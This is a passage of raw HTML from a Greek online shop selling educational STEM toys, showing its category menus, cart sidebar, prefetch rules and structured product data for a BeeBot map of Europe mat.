		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac\/nipiagogeia\/"}},{"@type":"ListItem","position":4,"item":{"name":"BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2","@id":"https:\/\/stem-toys.gr\/product\/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82\/#product","name":"BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2","url":"https:\/\/stem-toys.gr\/product\/beebot-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7%cf%82\/","description":"BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2\r\n\r\n\u03a0\u03c1\u03bf\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03af\u03c3\u03c4\u03b5 \u03c4\u03bf Beebot \u03ae \u03c4\u03bf Bluebot \u03b3\u03b9\u03b1 \u03bd\u03b1 \u201c\u03c4\u03b1\u03be\u03b9\u03b4\u03ad\u03c8\u03b5\u03b9\u201d \u03c3\u03b5 \u03cc\u03bb\u03b7 \u03c4\u03b7\u03bd \u0395\u03c5\u03c1\u03ce\u03c0\u03b7.\r\n\r\n\u03a0\u03b1\u03af\u03be\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ac \u03ba\u03b1\u03b9 \u03b3\u03bd\u03c9\u03c1\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b3\u03b5\u03b9\u03c4\u03bf\u03bd\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b1\u03c2 \u03c7\u03ce\u03c1\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c7\u03ce\u03c1\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b2\u03c1\u03af\u03c3\u03ba\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7\u03bd \u03ae\u03c0\u03b5\u03b9\u03c1\u03bf \u03c4\u03b7\u03c2 